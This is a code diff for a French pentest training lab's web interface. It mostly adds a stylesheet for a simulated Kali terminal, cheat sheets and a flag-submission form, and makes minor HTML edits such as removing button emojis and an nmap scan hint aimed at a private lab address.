+      <p class="section-intro">Aucune étape imposée : scanne, navigue, lis, fouille dans l'ordre que tu veux. Le bouton <strong>Objectifs</strong> en haut du terminal suit ta progression en direct et calcule ta note au fur et à mesure — tu peux le laisser fermé et n'y jeter un œil qu'à la fin. Tape <code>objectif</code> dans le terminal à tout moment pour savoir où tu en es, sans divulguer la commande à taper.</p>
 
       <div class="term-launch">
         <button class="term-launch-btn" id="term-open-btn" type="button">
@@ -251,7 +251,7 @@
           <span class="term-fs-context" id="sim-context">kali@kali</span>
         </div>
         <div class="term-fs-actions">
-          <button class="term-fs-note" id="note-badge" type="button" title="Voir le détail des objectifs">🎯 0/7 · 0/20</button>
+          <button class="term-fs-note" id="note-badge" type="button" title="Voir le détail des objectifs">0/7 · 0/20</button>
           <button class="term-fs-close" id="term-fsbtn" type="button" aria-label="Basculer en plein écran" title="Plein écran">
             <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9V4h5"/><path d="M20 9V4h-5"/><path d="M4 15v5h5"/><path d="M20 15v5h-5"/></svg>
           </button>
@@ -270,8 +270,6 @@
     </div>
 
     <div class="sim-body" id="sim-body">
-      <div class="sim-line appear"><span class="o dim">Session ouverte — root@kali. Rien n'a encore été scanné ni exploré.</span></div>
-      <div class="sim-line appear"><span class="o dim">Tape <span class="hl-gold">help</span> pour la liste des commandes, ou lance directement <span class="hl-gold">nmap -sV -sC 192.168.56.102</span>.</span></div>
       <div class="sim-line sim-inputline" id="sim-inputline">
         <span class="p" id="sim-prompt-label"></span>
         <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ historique, Tab complète)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
@@ -280,9 +278,9 @@
 
     <div class="term-fs-footer">
       <div class="sim-controls">
-        <button class="sim-btn" id="obj-toggle-btn">🎯 Objectifs</button>
-        <button class="sim-btn" id="writeup-scroll-btn">📄 Write-up</button>
-        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
+        <button class="sim-btn" id="obj-toggle-btn">Objectifs</button>
+        <button class="sim-btn" id="writeup-scroll-btn">Write-up</button>
+        <button class="sim-btn" id="sim-reset-btn">Recommencer</button>
         <form class="flag-form" id="flag-form" autocomplete="off" novalidate>
           <span class="flag-icon" aria-hidden="true">⚑</span>
           <input id="flag-input" class="flag-input" type="text" placeholder="0wnedlab{…}" aria-label="Flag à valider" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" maxlength="120" name="flag-answer-not-stored">
--- a/lab.css
+++ b/lab.css
@@ -0,0 +1,1575 @@
+/* ============================================================
+   lab.css — styles communs à tous les cours du lab pentest
+   Mobile-first. Les media queries en min-width ajoutent
+   progressivement la mise en page desktop.
+   ============================================================ */
+
+:root{
+  --bg:#0b0e14;
+  --panel:#12161f;
+  --panel-alt:#161b26;
+  --border:#232937;
+  --text:#e7e9ee;
+  --muted:#8b93a5;
+  --accent:#ff8a5c;
+  --accent-soft:#ff8a5c22;
+  --ok:#5fd9a4;
+  --ok-soft:#5fd9a422;
+  --err:#ff5c72;
+  --serif:'Fraunces', serif;
+  --sans:'IBM Plex Sans', sans-serif;
+  --mono:'IBM Plex Mono', monospace;
+
+  /* ---- Identité "vrai terminal" (Kali / BackTrack) ---- */
+  --term-mono: ui-monospace, 'Cascadia Mono', 'SFMono-Regular', 'DejaVu Sans Mono', 'Ubuntu Mono', 'Liberation Mono', Consolas, Menlo, monospace;
+  --term-bg:#0a0a0a;
+  --term-text:#e6e6e6;
+  --term-dim:#8a8a8a;
+  --term-green:#5fd97a;
+  --term-gold:#e0c060;
+  --term-red:#ff6b6b;
+  --term-blue:#6db8ff;
+  --term-header-1:#1e1519;
+  --term-header-2:#150f13;
+}
+
+*{box-sizing:border-box;}
+html{
+  scroll-behavior:smooth;
+  -webkit-text-size-adjust:100%;
+  text-size-adjust:100%;
+}
+body{
+  margin:0;
+  background:var(--bg);
+  color:var(--text);
+  font-family:var(--sans);
+  line-height:1.6;
+  -webkit-font-smoothing:antialiased;
+  overflow-x:hidden;
+}
+
+::selection{background:var(--accent-soft); color:var(--accent);}
+a{color:var(--accent);}
+
+/* ---------- LAYOUT ---------- */
+.wrap{
+  max-width:760px;
+  margin:0 auto;
+  padding:0 18px;
+}
+@media (min-width:640px){
+  .wrap{padding:0 24px;}
+}
+
+/* ---------- HERO ---------- */
+.hero{
+  padding:56px 0 40px;
+  border-bottom:1px solid var(--border);
+}
+@media (min-width:640px){
+  .hero{padding:96px 0 64px;}
+}
+.breadcrumb{margin:0 0 18px;}
+.breadcrumb a{
+  font-family:var(--mono);
+  font-size:13px;
+  color:var(--muted);
+  text-decoration:none;
+  border-bottom:1px solid transparent;
+}
+.breadcrumb a:hover{color:var(--accent); border-bottom-color:var(--accent);}
+.hero .kicker{
+  font-family:var(--mono);
+  font-size:13px;
+  color:var(--accent);
+  margin:0 0 20px;
+}
+.hero .kicker::before{content:"$ "; color:var(--muted);}
+.hero h1{
+  font-family:var(--serif);
+  font-weight:600;
+  font-size:clamp(28px,7vw,52px);
+  line-height:1.1;
+  margin:0 0 20px;
+  letter-spacing:-0.01em;
+  word-wrap:break-word;
+  overflow-wrap:break-word;
+}
+.hero p.lead{
+  font-size:15.5px;
+  color:var(--muted);
+  max-width:56ch;
+  margin:0 0 28px;
+}
+@media (min-width:640px){
+  .hero p.lead{font-size:17px; margin-bottom:32px;}
+}
+.meta-row{
+  display:flex;
+  flex-direction:column;
+  gap:14px;
+}
+@media (min-width:640px){
+  .meta-row{
+    flex-direction:row;
+    flex-wrap:wrap;
+    gap:28px;
+  }
+}
+.meta-item{font-size:13px;}
+.meta-item .label{
+  display:block;
+  color:var(--muted);
+  margin-bottom:4px;
+}
+.meta-item .value{
+  font-family:var(--mono);
+  color:var(--text);
+  word-break:break-word;
+}
+.badge{
+  display:inline-block;
+  font-family:var(--mono);
+  font-size:12px;
+  padding:3px 10px;
+  border:1px solid var(--ok);
+  color:var(--ok);
+  border-radius:3px;
+}
+.score-badge{
+  display:inline-block;
+  font-family:var(--mono);
+  font-size:12px;
+  padding:3px 10px;
+  border-radius:3px;
+}
+
+/* ---------- SECTIONS ---------- */
+section{
+  padding:48px 0;
+  border-bottom:1px solid var(--border);
+}
+@media (min-width:640px){
+  section{padding:64px 0;}
+}
+section:last-of-type{border-bottom:none;}
+h2.section-title{
+  font-family:var(--serif);
+  font-weight:600;
+  font-size:24px;
+  margin:0 0 12px;
+}
+@media (min-width:640px){
+  h2.section-title{font-size:28px;}
+}
+.section-intro{
+  color:var(--muted);
+  max-width:60ch;
+  margin:0 0 32px;
+  font-size:14.5px;
+}
+@media (min-width:640px){
+  .section-intro{font-size:15px; margin-bottom:40px;}
+}
+
+/* ---------- TIMELINE ---------- */
+.timeline{
+  position:relative;
+  padding-left:36px;
+}
+@media (min-width:640px){
+  .timeline{padding-left:44px;}
+}
+.timeline::before{
+  content:"";
+  position:absolute;
+  left:13px;
+  top:6px;
+  bottom:6px;
+  width:1px;
+  background:var(--border);
+}
+@media (min-width:640px){
+  .timeline::before{left:15px;}
+}
+.step{
+  position:relative;
+  margin-bottom:44px;
+}
+@media (min-width:640px){
+  .step{margin-bottom:56px;}
+}
+.step:last-child{margin-bottom:0;}
+.step-num{
+  position:absolute;
+  left:-36px;
+  top:0;
+  width:28px;
+  height:28px;
+  border-radius:50%;
+  background:var(--panel);
+  border:1px solid var(--border);
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  font-family:var(--mono);
+  font-size:12px;
+  color:var(--accent);
+}
+@media (min-width:640px){
+  .step-num{left:-44px; width:32px; height:32px; font-size:13px;}
+}
+.step h3{
+  font-family:var(--sans);
+  font-weight:600;
+  font-size:17px;
+  margin:2px 0 6px;
+}
+@media (min-width:640px){
+  .step h3{font-size:19px;}
+}
+.step .step-sub{
+  color:var(--muted);
+  font-size:13.5px;
+  margin:0 0 16px;
+}
+@media (min-width:640px){
+  .step .step-sub{font-size:14px;}
+}
+
+/* ---------- TERMINAL BLOCK (statique, dans le cours) ----------
+   Rendu calqué sur une vraie fenêtre de terminal Kali/BackTrack :
+   fond quasi noir, entête bordeaux dégradé, police terminal native. */
+.term{
+  background:var(--term-bg);
+  border:1px solid #000;
+  border-radius:6px;
+  overflow:hidden;
+  margin:0 0 18px;
+  box-shadow:0 14px 34px rgba(0,0,0,.5), 0 0 0 1px rgba(255,255,255,.04);
+}
+.term-bar{
+  display:flex;
+  align-items:center;
+  gap:8px;
+  padding:8px 14px;
+  background:linear-gradient(180deg,var(--term-header-1) 0%,var(--term-header-2) 100%);
+  border-bottom:1px solid #2c1a20;
+  font-family:var(--term-mono);
+  font-size:11.5px;
+  font-weight:600;
+  letter-spacing:.01em;
+  color:#e7e9ee;
+  overflow-x:auto;
+  white-space:nowrap;
+}
+.term-bar .dot{
+  width:8px; height:8px; border-radius:50%;
+  background:#e04040;
+  box-shadow:14px 0 0 #d0a040, 28px 0 0 #43a843;
+  flex-shrink:0;
+  margin-right:30px;
+}
+.term pre{
+  margin:0;
+  padding:14px 14px;
+  font-family:var(--term-mono);
+  font-size:12.5px;
+  line-height:1.6;
+  overflow-x:auto;
+  white-space:pre-wrap;
+  word-break:break-word;
+  color:var(--term-text);
+  text-rendering:optimizeLegibility;
+  -webkit-font-smoothing:antialiased;
+  tab-size:4;
+}
+@media (min-width:640px){
+  .term pre{padding:16px 18px; font-size:13px; line-height:1.65;}
+}
+.term .prompt{color:var(--term-gold); font-weight:600;}
+.term .out{color:var(--term-text);}
+.term .ok{color:var(--ok);}
+.term .err{color:var(--err);}
+.term .flag{color:var(--term-gold); font-weight:600;}
+/* Coloration façon `ls`/outils réels — dossiers, exécutables, liens, statuts */
+.term .dir{color:var(--term-blue); font-weight:600;}
+.term .exe{color:var(--term-green); font-weight:600;}
+.term .link{color:#39d3d3; font-weight:600;}
+.term .st200{color:var(--term-green); font-weight:600;}
+.term .st301{color:#39d3d3;}
+.term .st403{color:var(--term-red);}
+.term .warn{color:var(--term-gold);}
+.term .dim{color:var(--term-dim);}
+
+/* ---------- COPY (désactivé sur mobile) ---------- */
+.copy-btn{
+  display:none;
+}
+@media (min-width:640px){
+  .copy-btn{
+    display:inline-flex;
+    align-items:center;
+    justify-content:center;
+    width:20px;
+    height:20px;
+    margin-left:8px;
+    padding:0;
+    border:1px solid transparent;
+    border-radius:4px;
+    background:transparent;
+    color:var(--muted);
+    font-size:12px;
+    line-height:1;
+    cursor:pointer;
+    vertical-align:middle;
+    opacity:.55;
+    transition:opacity .15s, border-color .15s, color .15s, background .15s;
+  }
+  .term:hover .copy-btn{opacity:.9;}
+  .copy-btn:hover{opacity:1; border-color:var(--border); background:var(--panel-alt); color:var(--accent);}
+  .copy-btn.copied{opacity:1; border-color:var(--ok); color:var(--ok);}
+}
+
+/* ---------- EXPLAIN ---------- */
+.explain{
+  display:grid;
+  grid-template-columns:1fr;
+  gap:8px 12px;
+  background:transparent;
+  border-left:2px solid var(--border);
+  padding:2px 0 2px 14px;
+  margin-top:14px;
+}
+@media (min-width:640px){
+  .explain{
+    grid-template-columns:auto 1fr;
+    gap:10px 12px;
+    padding-left:18px;
+  }
+}
+.explain .k{
+  font-family:var(--mono);
+  font-size:11px;
+  color:var(--muted);
+  padding-top:2px;
+  white-space:nowrap;
+}
+.explain .v{
+  font-size:14px;
+  color:var(--text);
+}
+@media (min-width:640px){
+  .explain .v{font-size:14.5px;}
+}
+.explain .v strong{color:var(--accent); font-weight:600;}
+
+/* ---------- PREREQ ---------- */
+.prereq{
+  display:flex;
+  flex-direction:column;
+  gap:6px;
+  background:var(--accent-soft);
+  border:1px solid var(--accent);
+  border-radius:8px;
+  padding:14px 16px;
+  margin:0 0 18px;
+  font-size:13px;
+  color:var(--text);
+  line-height:1.6;
+}
+@media (min-width:640px){
+  .prereq{flex-direction:row; gap:12px; font-size:13.5px; line-height:1.7;}
+}
+.prereq .prereq-tag{
+  font-family:var(--mono);
+  font-size:11px;
+  color:var(--accent);
+  white-space:nowrap;
+  padding-top:2px;
+}
+.prereq code{
+  font-family:var(--mono);
+  font-size:12px;
+  background:var(--panel-alt);
+  border:1px solid var(--border);
+  border-radius:4px;
+  padding:1px 6px;
+  word-break:break-all;
+}
+
+/* ---------- PLAYBOOK ---------- */
+.playbook{
+  display:flex;
+  flex-direction:column;
+  gap:0;
+  border:1px solid var(--border);
+  border-radius:8px;
+  overflow:hidden;
+  margin-bottom:32px;
+}
+@media (min-width:640px){
+  .playbook{margin-bottom:40px;}
+}
+.playbook-row{
+  display:grid;
+  grid-template-columns:1fr;
+  gap:6px;
+  padding:14px 16px;
+  border-bottom:1px solid var(--border);
+  background:var(--panel);
+}
+@media (min-width:640px){
+  .playbook-row{
+    grid-template-columns:28px 1fr 1.3fr;
+    gap:16px;
+    padding:14px 18px;
+  }
+}
+.playbook-row:last-child{border-bottom:none;}
+.playbook-num{
+  font-family:var(--mono);
+  color:var(--accent);
+  font-size:13px;
+}
+@media (max-width:639px){
+  .playbook-num{display:none;}
+}
+.playbook-what strong{
+  display:block;
+  font-size:14px;
+  color:var(--text);
+  margin-bottom:3px;
+}
+.playbook-what span{
+  font-family:var(--mono);
+  font-size:11.5px;
+  color:var(--ok);
+  word-break:break-all;
+}
+.playbook-why{
+  font-size:12.5px;
+  color:var(--muted);
+}
+@media (min-width:640px){
+  .playbook-why{font-size:13px;}
+}
+
+/* ---------- CHEATSHEET (cartes sur mobile, tableau sur desktop) ---------- */
+.cheat-group{margin-bottom:28px;}
+.cheat-group h4{
+  font-family:var(--mono);
+  font-size:12.5px;
+  color:var(--accent);
+  margin:0 0 12px;
+  font-weight:500;
+}
+table.cheat{
+  width:100%;
+  border-collapse:collapse;
+  font-size:14px;
+}
+table.cheat td{
+  padding:10px 0;
+  border-bottom:1px solid var(--border);
+  vertical-align:top;
+}
+table.cheat td.cmd{
+  font-family:var(--mono);
+  color:var(--ok);
+  padding-right:20px;
+  white-space:nowrap;
+}
+table.cheat td.desc{color:var(--muted);}
+table.cheat tr:last-child td{border-bottom:none;}
+
+@media (max-width:639px){
+  table.cheat,
+  table.cheat tbody,
+  table.cheat tr,
+  table.cheat td{
+    display:block;
+    width:100%;
+  }
+  table.cheat tr{
+    padding:12px 0;
+    border-bottom:1px solid var(--border);
+  }
+  table.cheat tr:last-child{border-bottom:none;}
+  table.cheat td{
+    border-bottom:none;
+    padding:0;
+    white-space:normal;
+  }
+  table.cheat td.cmd{
+    font-size:12.5px;
+    padding:0 0 4px;
+    word-break:break-all;
+  }
+  table.cheat td.desc{
+    font-size:13px;
+    line-height:1.5;
+  }
+}
+@media (min-width:640px){
+  table.cheat td.cmd{width:42%;}
+}
+
+/* ---------- CONCEPTS ---------- */
+.concepts{
+  display:flex;
+  flex-direction:column;
+  gap:22px;
+}
+.concept{
+  padding:20px 0;
+  border-top:1px solid var(--border);
+}
+.concept:first-child{border-top:none; padding-top:0;}
+.concept h4{
+  font-family:var(--serif);
+  font-weight:600;
+  font-size:17px;
+  margin:0 0 8px;
+}
+@media (min-width:640px){
+  .concept h4{font-size:18px;}
+}
+.concept p{
+  color:var(--muted);
+  margin:0;
+  font-size:14px;
+  max-width:62ch;
+}
+@media (min-width:640px){
+  .concept p{font-size:14.5px;}
+}
+
+/* ---------- TERMINAL D'ENTRAÎNEMENT — BOUTON D'OUVERTURE ---------- */
+.term-launch{
+  background:var(--panel);
+  border:1px solid var(--border);
+  border-radius:10px;
+  padding:22px;
+  display:flex;
+  flex-direction:column;
+  align-items:stretch;
+  gap:12px;
+}
+@media (min-width:640px){
+  .term-launch{padding:28px; align-items:flex-start;}
+}
+.term-launch-btn{
+  font-family:var(--mono);
+  font-size:14px;
+  font-weight:600;
+  color:#05100b;
+  background:var(--ok);
+  border:none;
+  border-radius:8px;
+  padding:13px 24px;
+  cursor:pointer;
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  gap:10px;
+  transition:transform .15s ease, box-shadow .15s ease;
+  width:100%;
+}
+@media (min-width:640px){
+  .term-launch-btn{width:auto;}
+}
+.term-launch-btn:hover{transform:translateY(-1px); box-shadow:0 8px 22px rgba(95,217,164,.28);}
+.term-launch-btn:active{transform:translateY(0);}
+.term-launch-dot{
+  width:8px; height:8px; border-radius:50%;
+  background:#05100b;
+  animation:launchBlink 1.6s ease-in-out infinite;
+}
+@keyframes launchBlink{0%,100%{opacity:1;} 50%{opacity:.2;}}
+.term-launch-sub{
+  font-family:var(--mono);
+  font-size:12px;
+  color:var(--muted);
+  margin:0;
+  line-height:1.5;
+}
+
+/* ---------- OVERLAY PLEIN ÉCRAN ---------- */
+.term-fullscreen{
+  position:fixed;
+  inset:0;
+  top:0;
+  left:0;
+  right:0;
+  bottom:0;
+  z-index:9999;
+  display:none;
+  flex-direction:column;
+  background:#000;
+  font-family:var(--term-mono);
+  opacity:0;
+  transform:scale(.98);
+  transition:opacity .22s ease, transform .22s ease;
+  height:100vh;
+  height:100dvh;
+  overflow:hidden;
+}
+.term-fullscreen.open{
+  display:flex;
+  opacity:1;
+  transform:scale(1);
+}
+.term-fs-header{
+  flex-shrink:0;
+  border-bottom:1px solid #2c1a20;
+  background:linear-gradient(180deg,var(--term-header-1) 0%,var(--term-header-2) 100%);
+  box-shadow:0 1px 0 rgba(255,255,255,.04) inset, 0 6px 18px rgba(0,0,0,.4);
+  padding:8px 12px 8px;
+}
+@media (min-width:640px){
+  .term-fs-header{padding:10px 20px 10px;}
+}
+/* Second bloc d'entête (infos/consigne), affiché sous la barre de menu :
+   pas de double ombre ni de double liseré en haut. */
+.term-fs-header--lower{
+  box-shadow:none;
+  padding-top:8px;
+}
+@media (min-width:640px){
+  .term-fs-header--lower{padding-top:10px;}
+}
+
+/* ---------- BARRE DE MENU (Session · Actions · Edit · View · Help) ----------
+   Purement décorative : renforce l'illusion d'une vraie fenêtre de terminal
+   type BackTrack/xterm. Masquée sur mobile pour ne pas manger d'espace utile. */
+.term-menubar{
+  display:none;
+}
+@media (min-width:640px){
+  .term-menubar{
+    display:flex;
+    align-items:center;
+    gap:16px;
+    padding:5px 20px 7px;
+    background:#11131a;
+    border-bottom:1px solid #232937;
+    font-family:var(--term-mono);
+    font-size:11px;
+    color:#b4bbcb;
+    user-select:none;
+  }
+  .term-menubar span{
+    opacity:.85;
+    cursor:default;
+    transition:opacity .12s, color .12s;
+  }
+  .term-menubar span:hover{opacity:1; color:#e7e9ee;}
+}
+.term-fs-headrow{
+  display:flex;
+  align-items:center;
+  justify-content:space-between;
+  margin-bottom:8px;
+  gap:8px;
+}
+@media (min-width:640px){
+  .term-fs-headrow{margin-bottom:12px;}
+}
+.term-fs-titlebar{
+  display:flex;
+  align-items:center;
+  gap:7px;
+  font-family:var(--term-mono);
+  font-size:12px;
+  font-weight:600;
+  color:#e7e9ee;
+  min-width:0;
+  overflow:hidden;
+}
+@media (min-width:640px){
+  .term-fs-titlebar{font-size:13px;}
+}
+
+/* Points de fenêtre, teinte sourde façon thème BackTrack (pas de macOS
+   flashy) — le premier (rouge) reste cliquable pour fermer le terminal. */
+.term-fs-dot{
+  width:9px;
+  height:9px;
+  border-radius:50%;
+  display:inline-block;
+  flex-shrink:0;
+  border:1px solid rgba(0,0,0,.45);
+  padding:0;
+  background:transparent;
+  transition:transform .15s, filter .15s;
+}
+.term-fs-dot.r{background:#e04040;}
+.term-fs-dot.y{background:#d0a040;}
+.term-fs-dot.g{background:#43a843;}
+
+/* Le point rouge devient un vrai bouton de fermeture discret */
+.term-fs-dot.r{
+  cursor:pointer;
+  position:relative;
+}
+.term-fs-dot.r:hover{
+  filter:brightness(1.15);
+  transform:scale(1.15);
+}
+.term-fs-dot.r:active{
+  transform:scale(1.05);
+}
+.term-fs-dot.r::after{
+  content:"×";
+  position:absolute;
+  inset:0;
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  font-family:var(--mono);
+  font-size:9px;
+  font-weight:700;
+  color:rgba(0,0,0,.7);
+  opacity:0;
+  transition:opacity .15s;
+  line-height:1;
+  pointer-events:none;
+}
+@media (min-width:640px){
+  .term-fs-dot.r::after{font-size:10px;}
+}
+.term-fs-dot.r:hover::after,
+.term-fs-dot.r:focus-visible::after{
+  opacity:1;
+}
+.term-fs-dot.r:focus-visible{
+  outline:2px solid var(--accent);
+  outline-offset:2px;
+}
+
+.term-fs-context{
+  margin-left:6px;
+  color:#fff;
+  white-space:nowrap;
+  overflow:hidden;
+  text-overflow:ellipsis;
+}
+
+/* Bouton plein écran (navigateur) dans le header du terminal.
+   Le point rouge à gauche ferme ; ce bouton à droite bascule en plein écran. */
+.term-fs-close{
+  font-family:var(--term-mono);
+  font-size:13px;
+  background:#1b1f2a;
+  border:1px solid #2a2f3d;
+  color:#c8cddb;
+  border-radius:4px;
+  width:28px;
+  height:28px;
+  flex-shrink:0;
+  cursor:pointer;
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  padding:0;
+  transition:border-color .15s, color .15s, background .15s, transform .15s;
+}
+.term-fs-close:hover{
+  background:#252a38;
+  border-color:#6b7385;
+  color:#fff;
+  transform:translateY(-1px);
+}
+.term-fs-close svg{
+  width:14px;
+  height:14px;
+  display:block;
+  stroke:currentColor;
+  fill:none;
+  stroke-width:2;
+  stroke-linecap:round;
+  stroke-linejoin:round;
+}
+
+.term-fs-info{
+  display:flex;
+  flex-wrap:wrap;
+  align-items:center;
+  gap:6px 14px;
+  font-family:var(--term-mono);
+  font-size:11.5px;
+  color:#c2c8d6;
+  margin-bottom:6px;
+}
+@media (min-width:640px){
+  .term-fs-info{gap:8px 22px; font-size:12.5px; margin-bottom:8px;}
+}
+.term-fs-info .item strong{color:var(--term-gold); font-weight:500;}
+.term-fs-info .item{
+  white-space:nowrap;
+  max-width:100%;
+  overflow:hidden;
+  text-overflow:ellipsis;
+}
+
+/* ---------- INFOS DÉCOUVERTES (carnet de trouvailles) ----------
+   S'affiche/complète au fur et à mesure des étapes réussies (via
+   steps[i].reveals dans engine.js) — reste toujours visible dans
+   l'entête fixe du terminal, jamais besoin de scroller pour la
+   retrouver. Chaque puce copie sa valeur au clic (même mécanisme
+   que .copy-btn, mais actif aussi sur mobile). */
+.term-findings{
+  display:none;
+  flex-wrap:wrap;
+  gap:6px;
+  margin:0 0 6px;
+}
+.term-findings.show{display:flex;}
+.finding-chip{
+  display:inline-flex;
+  align-items:baseline;
+  gap:6px;
+  font-family:var(--term-mono);
+  font-size:11px;
+  padding:4px 8px;
+  border:1px solid #3a3020;
+  border-radius:4px;
+  background:rgba(224,192,96,.06);
+  color:var(--term-dim);
+  cursor:pointer;
+  appearance:none;
+  -webkit-appearance:none;
+  transition:border-color .15s, background .15s, transform .1s;
+  animation:findingIn .22s ease both;
+}
+@media (min-width:640px){
+  .finding-chip{font-size:11.5px; padding:5px 9px;}
+}
+.finding-chip:hover{border-color:var(--term-gold); background:rgba(224,192,96,.12);}
+.finding-chip:active{transform:scale(.97);}
+.finding-chip:focus-visible{outline:2px solid var(--accent); outline-offset:2px;}
+.finding-chip .fc-label{
+  color:var(--term-dim);
+  text-transform:uppercase;
+  letter-spacing:.04em;
+  font-size:9.5px;
+}
+.finding-chip .fc-value{color:var(--term-gold); font-weight:600;}
+.finding-chip .fc-copy{color:var(--term-dim); font-size:10px; opacity:.7;}
+.finding-chip.chip-copied{border-color:var(--ok); background:rgba(95,217,164,.1);}
+.finding-chip.chip-copied .fc-value,
+.finding-chip.chip-copied .fc-copy{color:var(--ok);}
+@keyframes findingIn{
+  from{opacity:0; transform:translateY(-3px);}
+  to{opacity:1; transform:translateY(0);}
+}
+@media (prefers-reduced-motion: reduce){
+  .finding-chip{animation:none;}
+}
+
+/* ---------- CONSIGNE ---------- */
+.term-fs-consigne{
+  display:flex;
+  align-items:flex-start;
+  gap:8px;
+  margin-top:6px;
+  padding:7px 10px;
+  background:rgba(224,192,96,.08);
+  border:1px solid #806020;
+  border-radius:4px;
+}
+@media (min-width:640px){
+  .term-fs-consigne{gap:10px; margin-top:10px; padding:8px 12px;}
+}
+.consigne-tag{
+  flex-shrink:0;
+  font-family:var(--term-mono);
+  font-size:9.5px;
+  letter-spacing:.06em;
+  text-transform:uppercase;
+  color:var(--term-gold);
+  border:1px solid #806020;
+  border-radius:2px;
+  padding:2px 6px;
+  margin-top:1px;
+  white-space:nowrap;
+}
+@media (min-width:640px){
+  .consigne-tag{font-size:10px; letter-spacing:.07em; padding:2px 7px;}
+}
+.consigne-text{
+  font-family:var(--term-mono);
+  font-size:12.5px;
+  color:#e7e9ee;
+  line-height:1.45;
+}
+@media (min-width:640px){
+  .consigne-text{font-size:13px; line-height:1.5;}
+}
+@media (max-width:639px){
+  .term-fs-consigne{
+    padding:6px 8px;
+    gap:6px;
+  }
+  .consigne-text{
+    font-size:12px;
+    line-height:1.35;
+  }
+}
+
+/* ---------- BARRE DE PROGRESSION (sobre) ---------- */
+.term-progress{
+  display:flex;
+  align-items:center;
+  gap:10px;
+  margin-top:8px;
+}
+@media (min-width:640px){
+  .term-progress{gap:14px;}
+}
+.term-progress-track{
+  flex:1;
+  height:2px;
+  border-radius:2px;
+  background:#2a2f3d;
+  overflow:hidden;
+}
+.term-progress-fill{
+  height:100%;
+  width:0%;
+  background:var(--term-gold);
+  border-radius:2px;
+  transition:width .5s cubic-bezier(.4,0,.2,1);
+}
+.term-progress-label{
+  font-family:var(--term-mono);
+  font-size:11px;
+  color:#c2c8d6;
+  white-space:nowrap;
+  letter-spacing:.02em;
+}
+@media (min-width:640px){
+  .term-progress-label{font-size:11.5px;}
+}
+
+/* ---------- FIL D'ARIANE ---------- */
+.phase-track{
+  display:flex;
+  flex-wrap:wrap;
+  gap:4px;
+  margin-top:6px;
+}
+@media (min-width:640px){
+  .phase-track{gap:6px; margin-top:12px;}
+}
+.phase-pill{
+  font-family:var(--term-mono);
+  font-size:10px;
+  letter-spacing:.03em;
+  color:#b4bbcb;
+  border:1px solid #3a4052;
+  border-radius:2px;
+  padding:2px 7px;
+  transition:color .2s, border-color .2s, background .2s;
+  white-space:nowrap;
+}
+@media (min-width:640px){
+  .phase-pill{font-size:10.5px; padding:3px 9px;}
+}
+@media (max-width:639px){
+  .phase-pill{display:none;}
+  .phase-pill.active{
+    display:inline-block;
+    color:var(--term-gold);
+    border-color:#806020;
+    background:rgba(224,192,96,.1);
+  }
+  .phase-pill.active::before{
+    content:"▸ ";
+  }
+}
+.phase-pill.active{
+  color:var(--term-gold);
+  border-color:#806020;
+  background:rgba(224,192,96,.1);
+}
+
+/* ---------- BODY DU TERMINAL PLEIN ÉCRAN ----------
+   Fond noir pur, police terminal native, rendu sans lissage "site web" —
+   l'objectif est qu'on ne distingue plus ce bloc d'une vraie capture de shell. */
+.term-fullscreen .sim-body{
+  flex:1 1 auto;
+  min-height:0;
+  overflow-y:auto;
+  overflow-x:hidden;
+  -webkit-overflow-scrolling:touch;
+  max-height:none;
+  padding:14px 16px;
+  background:var(--term-bg);
+  color:var(--term-text);
+  font-family:var(--term-mono);
+  font-size:12.5px;
+  line-height:1.55;
+  letter-spacing:0;
+  text-rendering:optimizeLegibility;
+  -webkit-font-smoothing:antialiased;
+  font-variant-ligatures:none;
+  tab-size:4;
+  scroll-padding-bottom:80px;
+}
+@media (min-width:640px){
+  .term-fullscreen .sim-body{padding:20px 26px; font-size:13.5px;}
+}
+
+.term-fs-footer{
+  flex-shrink:0;
+  border-top:1px solid #1c1f2a;
+  background:#000;
+  padding-bottom:env(safe-area-inset-bottom);
+}
+.term-fs-footer .sim-hint-box{
+  margin:8px 14px 0;
+  font-size:12px;
+  padding:8px 12px;
+}
+@media (min-width:640px){
+  .term-fs-footer .sim-hint-box{margin:10px 22px 0; font-size:13px; padding:10px 14px;}
+}
+.term-fs-footer .sim-controls{
+  padding:8px 14px 12px;
+  gap:6px;
+}
+@media (min-width:640px){
+  .term-fs-footer .sim-controls{padding:10px 22px 14px; gap:8px;}
+}
+
+/* ---------- LIGNES DU TERMINAL ---------- */
+.sim-line{
+  margin:0 0 2px;
+  white-space:pre-wrap;
+  word-break:break-word;
+  overflow-wrap:anywhere;
+  font-family:var(--term-mono);
+}
+.sim-line .p{color:var(--term-text);}
+.cmd-text{color:#f2f2f2;}
+.hl-gold{color:var(--term-gold);}
+
+/* Segments du prompt — classes réutilisées par engine.js (promptHtml) */
+.p-user{color:var(--term-green); font-weight:500;}
+.p-punc{color:#8a8a8a;}
+.p-dollar{color:var(--term-gold); margin-left:2px;}
+.p-root{color:var(--term-red); font-weight:600;}
+.p-path{color:var(--term-blue);}
+
+.p-kali{display:inline-flex; flex-direction:column; line-height:1.4; vertical-align:top;}
+
+.sim-line .o{color:var(--term-text); display:block;}
+.sim-line .o.ok{color:var(--ok);}
+.sim-line .o.err{color:var(--err);}
+.sim-line .o.flag{color:var(--term-gold); font-weight:600;}
+.sim-line.appear{animation:fadeSlideIn .18s ease both;}
+@keyframes fadeSlideIn{
+  from{opacity:0;}
+  to{opacity:1;}
+}
+
+.sim-line.hl{
+  background:rgba(224,192,96,.10);
+  border-left:2px solid var(--term-gold);
+  border-radius:0;
+  padding:2px 8px;
+  margin:0 -8px 2px;
+  animation:pulseGlow 1.3s ease-in-out 2;
+}
+@keyframes pulseGlow{
+  0%,100%{box-shadow:0 0 0 rgba(224,192,96,0);}
+  50%{box-shadow:0 0 12px rgba(224,192,96,.35);}
+}
+
+.sim-annot{
+  margin:2px 0 10px;
+  padding:8px 12px;
+  border-left:2px solid var(--term-gold);
+  color:var(--term-gold);
+  font-family:var(--term-mono);
+  font-size:12px;
+  background:rgba(224,192,96,.08);
+  border-radius:0;
+}
+@media (min-width:640px){
+  .sim-annot{font-size:12.5px;}
+}
+
+/* ---------- LIGNE DE SAISIE ---------- */
